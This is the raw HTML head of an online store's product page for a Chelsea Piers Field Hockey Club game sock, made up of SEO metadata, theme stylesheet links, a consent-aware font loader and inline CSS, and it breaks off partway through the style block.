

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/product/chelsea-piers-field-hockey-club-harrow-game-sock-cpfhsp19/
body_size: 29720
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_11603 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chelsea Piers Field Hockey Club Harrow Game Sock (CPFHSP19) - The Authentic Athlete</title>
	<link rel="canonical" href="https://www.theauthenticathlete.com/product/chelsea-piers-field-hockey-club-harrow-game-sock-cpfhsp19/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chelsea Piers Field Hockey Club Harrow Game Sock (CPFHSP19) - The Authentic Athlete" />
	<meta property="og:description" content="With high function comfort and a reinforced heel, these socks will keep you comfortable and stylish on the field. &#8211; Knee high length &#8211; Fits over most shin guard styles &#8211; 48% cotton, 42% nylon, 8% polyester, 2% spandex Washing Instructions: Warm wash, do not bleach, tumble dry low, do not dry clean, do not iron." />
	<meta property="og:url" content="https://www.theauthenticathlete.com/product/chelsea-piers-field-hockey-club-harrow-game-sock-cpfhsp19/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta property="og:image" content="https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-Navy-1.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theauthenticathlete.com/product/chelsea-piers-field-hockey-club-harrow-game-sock-cpfhsp19/","url":"https://www.theauthenticathlete.com/product/chelsea-piers-field-hockey-club-harrow-game-sock-cpfhsp19/","name":"Chelsea Piers Field Hockey Club Harrow Game Sock (CPFHSP19) - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"https://www.theauthenticathlete.com/product/chelsea-piers-field-hockey-club-harrow-game-sock-cpfhsp19/#primaryimage"},"image":{"@id":"https://www.theauthenticathlete.com/product/chelsea-piers-field-hockey-club-harrow-game-sock-cpfhsp19/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-Navy-1.jpg","datePublished":"2019-04-01T16:46:37+00:00","breadcrumb":{"@id":"https://www.theauthenticathlete.com/product/chelsea-piers-field-hockey-club-harrow-game-sock-cpfhsp19/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theauthenticathlete.com/product/chelsea-piers-field-hockey-club-harrow-game-sock-cpfhsp19/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theauthenticathlete.com/product/chelsea-piers-field-hockey-club-harrow-game-sock-cpfhsp19/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-Navy-1.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-Navy-1.jpg","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://www.theauthenticathlete.com/product/chelsea-piers-field-hockey-club-harrow-game-sock-cpfhsp19/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theauthenticathlete.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.theauthenticathlete.com/shop/"},{"@type":"ListItem","position":3,"name":"Chelsea Piers Field Hockey Club Harrow Game Sock (CPFHSP19)"}]},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: 